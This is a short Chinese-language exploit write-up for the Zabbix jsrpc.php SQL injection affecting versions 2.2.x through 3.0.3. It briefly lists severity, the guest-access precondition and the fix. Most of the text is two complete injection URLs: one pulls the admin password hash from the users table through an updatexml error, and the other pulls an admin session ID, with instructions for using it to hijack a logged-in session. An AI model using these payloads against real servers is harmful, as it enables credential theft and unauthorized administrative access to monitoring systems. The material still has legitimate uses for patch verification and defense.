漏洞來源: http://seclists.org/fulldisclosure/2016/Aug/60

***成本:低

危害程度:高

利用條件: 需要guest用戶權限(未登錄用戶都被設定爲guest用戶的訪問權限)

影響範圍:2.2.x / 2.4.x/ 3.0.0-3.0.3

修復建議: 禁用guest用戶或者升級到3.0.4

漏洞利用:



爆密碼

sanr.com/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=2 and updatexml(1,concat(0x3a,(select passwd from zabbix.users limit 0,1)),1))%23&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1

輸出結果,如下表示漏洞存在:



輸出結果,如下表示禁用guest:







爆sessionid(在密碼破解不了情況下 可以使用session欺騙)

需要取掉爆出來sessionid前面的數字1,在進行修改zbx_sessionid的值。

sanr.com/zabbix/jsrpc.php?type=9&method=screen.get×tamp=1471403798083&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=(select (1) from users where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (select concat(sessionid,0x7e,userid,0x7e,status) from sessions where status=0 and userid=1 LIMIT 0,1)),1,62)))a from information_schema.tables group by a)b))&updateProfile=true&period=3600&stime=20160817050632&resourcetype=17



zabbix具體版號查看

2.x版本

3.x版本